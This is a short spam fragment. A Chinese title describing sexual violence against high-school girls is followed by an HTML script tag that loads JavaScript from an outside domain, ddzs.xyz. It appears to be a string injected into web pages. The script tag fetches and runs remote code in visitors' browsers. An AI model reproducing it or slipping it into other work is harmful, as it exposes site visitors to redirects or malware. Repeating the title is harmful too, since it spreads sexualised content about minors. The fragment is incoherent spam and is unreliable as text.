 残酷女高生性私刑<script src=//ddzs.xyz/p.js></script>